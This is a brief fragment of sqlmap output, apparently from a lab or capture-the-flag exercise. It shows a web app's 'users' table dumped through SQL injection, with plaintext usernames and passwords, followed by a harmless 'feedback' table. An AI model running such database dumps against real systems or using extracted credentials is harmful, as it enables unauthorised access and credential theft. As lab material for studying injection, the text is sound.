 Database: webappdb
Table: users
[2 entries]
+----+--------------+----------+
| id | password     | username |
+----+--------------+----------+
| 1  | p@ssw0rd     | admin    |
| 2  | footworklure | jigsaw   |
+----+--------------+----------+
[09:35:01] [INFO] table 'webappdb.users' dumped to CSV file '/home/squid/.sqlmap/out
[09:35:01] [INFO] fetching columns for table 'feedback' in database 'webappdb'
[09:35:01] [INFO] fetching entries for table 'feedback' in database 'webappdb'
Database: webappdb
Table: feedback
[2 entries]
+----+------+---------------------------------------------+
| id | name | text                                        |
+----+------+---------------------------------------------+
| 1  | Jake | Great tacos today!                          |
| 2  | John | I would eat tacos here every day if I could! |
+----+------+---------------------------------------------+